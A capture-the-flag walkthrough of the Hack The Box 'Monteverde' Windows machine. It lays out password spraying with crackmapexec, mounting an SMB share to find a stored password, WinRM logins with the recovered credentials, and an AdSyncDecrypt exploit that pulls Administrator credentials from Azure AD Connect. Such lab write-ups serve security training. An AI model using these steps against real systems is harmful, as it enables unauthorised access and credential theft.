Monteverde is a Medium difficulty Windows box. You don’t need many fancy techniques to clear this box, as the process is quite clear and straightforward. The important point for this box is enumeration, as the saying goes, “Enumeration is the key”.

OS: Windows
Difficulty: Medium
Points: 30
Release: 11 Jan 2020
IP: 10.10.10.172
Box Creator: egre55
Date Cleared: 23 Apr 2020
Information Gathering
Starting with nmap as usual.
PORT STATE SERVICE VERSION
53/tcp open domain?
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2020-05-05 13:30:53Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: MEGABANK.LOCAL0., Site: Default-First-Site-Name)
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
636/tcp open tcpwrapped
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: MEGABANK.LOCAL0., Site: Default-First-Site-Name)
3269/tcp open tcpwrapped
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
9389/tcp open mc-nmf .NET Message Framing
49667/tcp open msrpc Microsoft Windows RPC
49673/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
49675/tcp open msrpc Microsoft Windows RPC
49706/tcp open msrpc Microsoft Windows RPC
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port53-TCP:V=7.80%I=7%D=5/5%Time=5EB1759D%P=x86_64-pc-linux-gnu%r(DNSVe
SF:rsionBindReqTCP,20,"\0\x1e\0\x06\x81\x04\0\x01\0\0\0\0\0\0\x07version\x
SF:04bind\0\0\x10\0\x03");
Service Info: Host: MONTEVERDE; OS: Windows; CPE: cpe:/o:microsoft:windows
I used enum4linux and found a list of users on the target.

Gaining Access
I put the usernames found into a text file then performed a simple password spraying with crackmapexec, and found that the credential SABatchJobs:SABatchJobs is valid.
crackmapexec smb 10.10.10.172 -u ./userlist -p ./userlist

The user SABatchJobs could be used to list the SMB shares.
smbclient -L \\\\10.10.10.172 -U 'MEGABANK\SABatchJobs'

The users$ share is accessible with SABatchJobs, so I mounted the share to my file system for the ease of searching.
mkdir users$
mount -t cifs //10.10.10.172/users$ ./mount -o username=SABatchJobs,password=SABatchJobs,domain=MEGABANK

I found a file named mhope/azure.xml with password in users$ share

Using crackmapexec to test the new password found with the user list we got, I found that mhope:4n0therD4y@n0th3r$ is valid.
crackmapexec smb 10.10.10.172 -u ./userlist -p '4n0therD4y@n0th3r$'

From the nmap result in the beginning, we can see that WinRM port 5985 is open, so I used evil-winrmto connect to the target and got the user shell.
evil-winrm -i 10.10.10.172 -u mhope -p '4n0therD4y@n0th3r$'

Privilege Escalation
Using whoami /all, I found an interesting group Azure Admins.

Looking in the Program Files directory, I found that Microsoft Azure AD Connect is installed on the machine.

With a brief Google search, I found that AD Connect has a privilege escalation vulnerability (https://vbscrub.com/2020/01/14/azure-ad-connect-database-exploit-priv-esc/).

I uploaded the precompiled exploit binary from https://github.com/VbScrub/AdSyncDecrypt/releases to the target machine using wget and SimpleHTTPServer.

I went to Microsoft Azure AD Sync directory and run the exploit to get administrator credentials.
cd "C:\Program Files\Microsoft Azure AD Sync\Bin"
C:\Program Files\Microsoft Azure AD Sync\Bin> C:\Users\mhope\AdDecrypt.exe -FullSQL

With the credentials found, I could log in as the Administrator.
evil-winrm -i 10.10.10.172 -u administrator -p 'd0m@in4dminyeah!'